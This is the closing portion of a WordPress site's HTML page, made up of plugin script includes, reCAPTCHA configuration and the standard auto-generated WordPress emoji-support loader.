<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.7.4" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
//# sourceURL=thegem-gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.9" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dmg1group.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dmg1group.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 04:51:13 -->